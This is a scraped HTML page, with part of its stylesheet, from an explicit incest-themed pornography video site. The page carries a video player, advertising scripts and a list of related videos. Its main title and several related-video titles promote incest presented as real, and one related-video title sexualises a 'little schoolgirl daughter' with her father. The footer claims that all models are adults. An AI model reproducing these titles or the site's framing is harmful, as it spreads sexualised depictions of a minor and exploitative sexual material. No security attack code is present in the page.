

--- FILE ---
content_type: text/html
request_url: https://realincestvideos.org/en/video/4544006401871976308/
body_size: 4231
content:
 
<!DOCTYPE html>  
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Real Incest Videos - taboo porn couple engaging in real incest. sucking and fucking as the wives moan. - Mom And Son Xxx Movie - Amateur Mom Boy Tube</title>
        <meta name="description" content="taboo porn couple engaging in real incest. sucking and fucking as the wives moan. - 10:36 - 9.10.2023 - 169446" />
        <link rel="alternate" hreflang="ar" href="/ar/video/4544006401871976308/" />
<link rel="alternate" hreflang="de" href="/de/video/4544006401871976308/" />
<link rel="alternate" hreflang="en" href="/en/video/4544006401871976308/" />
<link rel="alternate" hreflang="es" href="/es/video/4544006401871976308/" />
<link rel="alternate" hreflang="fr" href="/fr/video/4544006401871976308/" />
<link rel="alternate" hreflang="hi" href="/hi/video/4544006401871976308/" />
<link rel="alternate" hreflang="id" href="/id/video/4544006401871976308/" />
<link rel="alternate" hreflang="it" href="/it/video/4544006401871976308/" />
<link rel="alternate" hreflang="ja" href="/ja/video/4544006401871976308/" />
<link rel="alternate" hreflang="ko" href="/ko/video/4544006401871976308/" />
<link rel="alternate" hreflang="ms" href="/ms/video/4544006401871976308/" />
<link rel="alternate" hreflang="nl" href="/nl/video/4544006401871976308/" />
<link rel="alternate" hreflang="pl" href="/pl/video/4544006401871976308/" />
<link rel="alternate" hreflang="pt" href="/pt/video/4544006401871976308/" />
<link rel="alternate" hreflang="ru" href="/ru/video/4544006401871976308/" />
<link rel="alternate" hreflang="sv" href="/sv/video/4544006401871976308/" />
<link rel="alternate" hreflang="th" href="/th/video/4544006401871976308/" />
<link rel="alternate" hreflang="tr" href="/tr/video/4544006401871976308/" />
<link rel="alternate" hreflang="vi" href="/vi/video/4544006401871976308/" />
<link rel="alternate" hreflang="zh" href="/zh/video/4544006401871976308/" />
 
        <link rel="canonical" href="https://realincestvideos.org/en/video/4544006401871976308/"  />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link href="/videojscss/video-js.min.css" rel="stylesheet">
        <link href="/videojscss/my-style-video-js.css" rel="stylesheet"> 	
        <link rel="image_src" href="https://realincestvideos.org/thumbs/308/4544006401871976308_0.jpg" />
        <link rel="video_src" href="https://videojke.name/video?pth=/familyporn/52000/52546/52546.mp4&ses=o5hI%2foEQgh18J5X0PTPjPg%3d%3d" />					
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script> 
        <meta name="theme-color" content="#ffffff">
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">		
        <meta property="og:locale" content="en" />
        <meta property="og:type" content="object" />
        <meta property="og:title" content="taboo porn couple engaging in real incest. sucking and fucking as the wives moan." />
        <meta property="og:description" content="taboo porn couple engaging in real incest. sucking and fucking as the wives moan. - 10:36 - 9.10.2023 - 169446" />
        <meta property="og:url" content="https://videojke.name/video?pth=/familyporn/52000/52546/52546.mp4&ses=o5hI%2foEQgh18J5X0PTPjPg%3d%3d" />
        <meta property="og:site_name" content="Real Incest Videos" />
        <meta property="og:image" content="https://realincestvideos.org/thumbs/308/4544006401871976308_0.jpg" />
        <meta property="og:video:url" content="https://videojke.name/video?pth=/familyporn/52000/52546/52546.mp4&ses=o5hI%2foEQgh18J5X0PTPjPg%3d%3d" />
        <meta property="video:duration" content="PT10M36S" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:description" content="taboo porn couple engaging in real incest. sucking and fucking as the wives moan. - 10:36 - 9.10.2023 - 169446" />
        <meta name="twitter:title" content="taboo porn couple engaging in real incest. sucking and fucking as the wives moan." />
        <meta name="twitter:site" content="realincestvideos.org">
        <meta name="twitter:url" content="https://videojke.name/video?pth=/familyporn/52000/52546/52546.mp4&ses=o5hI%2foEQgh18J5X0PTPjPg%3d%3d">
        <meta name="twitter:image" content="https://realincestvideos.org/thumbs/308/4544006401871976308_0.jpg">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "url": "https://realincestvideos.org/en/video/4544006401871976308/",
  "contentUrl": "https://videojke.name/video?pth=/familyporn/52000/52546/52546.mp4&ses=o5hI%2foEQgh18J5X0PTPjPg%3d%3d",
  "name": "taboo porn couple engaging in real incest. sucking and fucking as the wives moan.",
  "description": "taboo porn couple engaging in real incest. sucking and fucking as the wives moan.",
  "thumbnailUrl": "https://realincestvideos.org/thumbs/308/4544006401871976308_0.jpg",
  "uploadDate": "2023-10-09T00:39:01+00:00",
  "duration": "PT10M36S",
  "publisher": {"@type": "Organization", "name": "realincestvideos.org"} 
}

</script>
    </head>
    <body>
<script src="/js/LMNzV4VURLdjR3mv.js" type="text/javascript"></script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>

        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">Real<span>Incest</span>Videos</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-video"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="fa fa-tags"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                <div class="full-wrapper">
                    
                    <div class="full-tab">
                        
                        <div class="full-main-col left"> <!-- Additional class " left" - if you if you removed all Right Column - remove additional " left" too -->
                            
                            <div class="media-bg">
                                
                                <div class="media-item">

  <video id="my-player" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" data-betterjspop-handled="1" fluid="true" muted="true" data-setup='{}'>
    <source src="https://videojke.name/video?pth=/familyporn/52000/52546/52546.mp4&ses=o5hI%2foEQgh18J5X0PTPjPg%3d%3d" type='video/mp4'>
    
  </video>
      <script src='https://vjs.zencdn.net/7.4.1/video.js'></script>
<script>
  window.asgvastcnf_overlay = {
            spotUrl: "//go.showmeyouradsnow.com/api/spots/75229",
    attachTo: "#my-player_html5_api",
           autoplay: false,
   muted: true
  }
</script>



                                </div>
                                
                            </div>
                            
                            <div class="full-info">
                                
                                <div class="full-meta">
                                    <span><i class="fa fa-eye"></i> 169446 views</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.10.2023</span>
                                    <span><i class="far fa-clock"></i> 10:36</span>
                                </div>
                                
                            </div>
                            
                            <h1>taboo porn couple engaging in real incest. sucking and fucking as the wives moan.</h1>
                            
                            
                            <div class="full-links">
                                
                                <div class="full-links-items">
                                    <span><i class="fa fa-tags"></i></span>
                                    
                                </div>
                                
                            </div>
                                                   
                        </div>
                        
                        <div class="full-right-col">
                            
                            <div class="bar-items-block">
                                
                                <div class="bar-item">
                                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                                </div>
                                <div class="bar-item">
                                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                                </div>
                                 <div class="bar-item">
                                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                                </div>
                                                                                               
                            </div>
                                                        

                            
                        </div>
                        
                    </div>
                    
                </div>
                
                
                
                <h2 class="less-margin">Related Videos</h2>
                
                
                
                
                <div class="thumbs-wrap">
                         	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/15800469723379449132/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="db468b7fba58bd2c" src="/thumbs/132/15800469723379449132_0.jpg" alt="PARENTS ASKED TO CHECK IF THE SISTER WENT TO BED" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1967510</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 7.09.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 13:08</span>
                                </div>
                                <p><i class="fa fa-play"></i> PARENTS ASKED TO CHECK IF THE SISTER WENT TO BED</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731858281356/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb930eee38c" src="/thumbs/356/2705852731858281356_0.jpg" alt="Help me mom, please!!" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1731464</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 12.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:27</span>
                                </div>
                                <p><i class="fa fa-play"></i> Help me mom, please!!</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482547237288273/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251a25f7951" src="/thumbs/273/1426482547237288273_0.jpg" alt="French amateur outdoor Backwoods Bartering" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 100</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> French amateur outdoor Backwoods Bartering</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6383242958239800756/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5895d5a690e59db4" src="/thumbs/756/6383242958239800756_0.jpg" alt="The father absolves from his sins to the nun sow. Homemade voyeur taped RAF052" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 100</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 26.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 24:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> The father absolves from his sins to the nun sow. Homemade voyeur taped RAF052</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639679981196/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10bc5ec68c" src="/thumbs/196/3824942639679981196_0.jpg" alt="Homemade Father Daughter" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 3028521</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> Homemade Father Daughter</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2724814525683028682/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="25d07c5fda2952ca" src="/thumbs/682/2724814525683028682_0.jpg" alt="homemade incest porn made with amateur pairs is full of rough and passionate sex." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 710</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 30.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> homemade incest porn made with amateur pairs is full of rough and passionate sex.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7550450277026485003/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="68c89685e069d30b" src="/thumbs/3/7550450277026485003_0.jpg" alt="real incest between family members is the hottest taboo porn; wives, girls, and rough sex." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 887885</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.11.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> real incest between family members is the hottest taboo porn; wives, girls, and rough sex.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/903797753637060281/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c8aef44b6553eb9" src="/thumbs/281/903797753637060281_0.jpg" alt="s. little schoolgirl daughter gets awakened by daddy's dick and loves it!" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1290376</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 14:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> s. little schoolgirl daughter gets awakened by daddy's dick and loves it!</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/18287806522278427848/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="fdcb5723997a3cc8" src="/thumbs/848/18287806522278427848_0.jpg" alt="russian incest couples find mutual gratification in xxx videos." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 83</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 6.06.2025</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> russian incest couples find mutual gratification in xxx videos.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733303568465/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb987143851" src="/thumbs/465/2705852733303568465_0.jpg" alt="Hot big dicked white daddy uses a tight asian twink ass" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 54</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot big dicked white daddy uses a tight asian twink ass</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5387439111589520966/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4ac40753ff56e646" src="/thumbs/966/5387439111589520966_0.jpg" alt="Alexia St James Anal Scenes Part 9 Fuck My Ass Daddy Homemade Blonde Crossdresser" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 77</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 14:27</span>
                                </div>
                                <p><i class="fa fa-play"></i> Alexia St James Anal Scenes Part 9 Fuck My Ass Daddy Homemade Blonde Crossdresser</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4739947270129910467/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="41c7acedca2d02c3" src="/thumbs/467/4739947270129910467_0.jpg" alt="mother and daughter enjoying a night of oral sex for a taboo homemade movie." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 45</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 5.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> mother and daughter enjoying a night of oral sex for a taboo homemade movie.</p>
                            </a>
                        </div>
                    </div>                    
                                       

                </div>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> 
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> 
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> 
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p><span>&copy; realincestvideos.org</span>. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
       
                
            </div>
            
        </div>
        
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
        
     
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5b53f06536464a869128c01a1a47bca1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/iconfont/css/all.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Hind+Siliguri:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://realincestvideos.org/css/styles.css
body_size: 4384
content:
body, .menu a:hover, .menu li.active a, .menu a.active, .menu-button, .search-button, .search button, .search-input, .textarea, .input, .filters a:hover, .filters a.active, .filters li.active a, .thumb .links a, .list-1 a, .list-2 a, .full-links a, span.dim-mode, .full-text, .comments-block, .full-recom-col .thumb a, .full-recom-col .thumb a:hover, .footer a
{ background-color: rgb(15,20,29); }

body, input::placeholder, textarea::placeholder, .search button, .menu a i, .thumb .meta, .thumb .links a, .list-1 span, .list-1 a span i, .list-2 a
{ color: rgb(175,180,189); }

.thumb-image, .bar-item-mobile, .bar-item-728, .bar-item-900, .bar-item, .list-2, .pages span, .footer a:hover
{ background-color: rgb(25,30,39); }

.search-input, .input, .textarea, .full-recom-col
{ border-color: rgb(55,60,69); }

.header, .menu, .search, .filter-button, .filters, .thumb .item, .more a, .pages a, .text, .list-1, .list-2 a:hover, .full-wrapper, .comment, .full-recom-col .thumb .item .links a, .footer
{ background-color: rgb(35,40,49); }

.spinner, a:hover, a.logo span, .menu a:hover i, .menu a.active a i, .menu li.active a i, .filter-button span i, .filters a:hover, .filters a.active, .filters li.active a, .thumb p i, .more i, .text span, .list-1 a i, .list-2 a:hover i, .full-links a i, span.dim-mode i, .full-text span.color-1, .sub-title span i, .sub-title.active, .comments-block .sub-title:hover, .hide-comments i, .hide-comments:hover
{ color: rgb(209, 50, 127); }

.menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .search button:hover, .filter-button:hover, .filter-button.active, .filter-button:hover i, .filter-button.active i, .thumb .overlay.colorized, .thumb .links a:hover, .more a:hover, .more a:hover i, .pages a:hover, .pages a.active, .list-1 a:hover, .list-1 a:hover i, .list-1 a:hover span, .full-links a:hover, .full-links a:hover i, span.dim-mode:hover, span.dim-mode:hover i,  button.submit, #scroll-top
{ background-color: rgb(209, 50, 127); color: rgb(255,255,255); }

.gallery-thumbs a:hover .small-image::after, .slider-mode .gallery-thumbs li.active .small-image::after, .thumb a:hover .thumb-image::after
{ border-color: rgba(70,180,230,0.5); }

a, h1, h2, input, textarea, a.logo, .menu-button, .search-button, .menu a:hover, .menu a.active, .menu li.active a, .filter-button, .filters span, .list-2 a i, .full-links span, span.dim-mode, .full-text span.color-2, .full-text strong, .full-rating a.like:hover, .full-rating a.dislike:hover, .sub-title, p.comment-info span, .hide-comments, .footer span
{ color: rgb(240,245,249); }

span.likes, .full-rating a.like
{ color: rgb(90,190,150); }

.full-rating a.dislike
{ color: rgb(225,110,110); }

.thumb .overlay
{ background-color: rgba(252,253,255,0.7); color: rgb(0,2,8); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'Hind Siliguri', sans-serif; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { display: block; font-weight: bold; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 5px 0 5px; overflow: hidden; }
h2 { font-size: 24px; line-height: 28px; margin: 60px 5px 0 5px; overflow: hidden; }
h2.first { margin-top: 20px; }
h1 i, h2 i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin: 0 7px 0 1px; }

.header { min-height: 50px; }
.header .content { overflow: visible; position: relative; }

a.logo { font-weight: bold; text-transform: uppercase; display: block; font-size: 20px; height: 40px; line-height: 40px; float: left; margin: 5px 10px 0 5px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-button, .search-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 5px; width: 40px; height: 40px; line-height: 40px; font-size: 18px; text-align: center; float: right; cursor: pointer; margin: 5px 5px 0 0; }

.menu { display: none; box-shadow: 0 3px 15px -7px rgb(0,0,0); border-radius: 5px 0 0 5px; min-width: 140px; overflow: hidden; position: absolute; top: 52px; right: 0; padding: 16px 20px 20px 20px; z-index: 95000; }
.menu li { margin-top: 4px; }
.menu a { border-radius: 5px; height: 50px; line-height: 50px; display: block; padding: 0 20px; font-size: 16px; overflow: hidden; }
.menu i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; margin-right: 5px; font-size: 16px; display: block !important; float: left; height: inherit !important; line-height: inherit !important; }

.search { display: none; clear: both; overflow: hidden; margin: 10px 10px 10px 10px; }
.search form { position: relative; }
.search-input { height: 48px; line-height: 48px; border-width: 1px; border-style: double; border-radius: 5px; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 5px; right: 5px; border: 0 none; border-radius: 5px; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search button i { display: block !important; height: inherit !important; line-height: inherit !important; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 300px; max-width: 1480px; overflow: hidden; }

.filter-button { height: 34px; line-height: 34px; cursor: pointer; padding: 0 10px; border-radius: 5px; font-size: 16px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; overflow: hidden; }
.filter-button span { float: right; margin-left: 5px; display: block; }
.filter-button span i { display: block !important; height: inherit !important; line-height: inherit !important; }
.filter-button i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; }

.filters { display: none; border-radius: 5px; overflow: hidden; margin: 20px 5px 0 5px; padding: 0 5px 15px 15px; }
.group { float: left; margin: 10px 35px 0 0; }
.group:last-child { margin-right: 0; }
.filters a, .filters span { border-radius: 5px; height: 32px; line-height: 32px; margin: 5px 5px 0 0; text-align: center; display: block; float: left; padding: 0 10px; font-size: 14px; }
.filters span { width: 32px; font-size: 22px; padding: 0; }
.filters i { display: block !important; height: inherit !important; line-height: inherit !important; }
.filters a i { float: left; margin-right: 3px; }
.filters i.fa-sort { font-size: 26px; }
.filters i.fa-filter { font-size: 20px; }

.clear { clear: both; }

.less-margin { margin-top: 20px !important; }

.thumbs-wrap { padding-top: 10px; overflow: hidden; }

.thumb { overflow: hidden; }
.thumb .item { margin: 10px 5px 0 5px; overflow: hidden; border-radius: 5px; padding-bottom: 10px; }
.thumb a { display: block; overflow: hidden; margin: 10px 5px 0 5px; }
.thumb .item a { margin: 0; }
.thumb-image { position: relative; overflow: hidden; border-radius: 5px; }
.thumb-image img { width: 100%; height: auto; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.thumb-image::after { border-style: solid; border-width: 7px; border-color: rgba(255,255,255,0.3); content: ''; position: absolute; top: 0; left: 0; right: 0; bottom: 0; overflow: hidden; }
.thumb a:hover .thumb-image::after { border-width: 8px; }  

.thumb a:hover .thumb-image img { -moz-transform: scale(1.05); -webkit-transform: scale(1.05); -o-transform: scale(1.05); transform: scale(1.05); }

.thumb i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin: 0 3px 0 1px; }

.thumb .meta { overflow: hidden; height: 20px; line-height: 20px; margin: 10px 0 0 15px; font-size: 14px; }
.thumb span { display: block; float: left; margin-right: 15px; overflow: hidden; }
.thumb span.right { float: right; }
.thumb .meta i { font-size: 16px; margin-right: 5px; }

.thumb p { line-height: 20px; height: 20px; font-size: 16px; margin: 10px 15px 0 15px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; display: block; }
.thumb p i { font-size: 14px; margin-right: 5px; }
.thumb p i.fa-play { font-size: 11px; }

.thumb .links { overflow: hidden; margin: 10px 13px 5px 15px; height: 26px; }
.thumb .links a { display: block; float: left; margin: 0 2px 0 0; padding: 0 8px; border-radius: 3px; height: 26px; line-height: 26px; font-size: 12px; }
.thumb .links a i { font-size: 11px; }

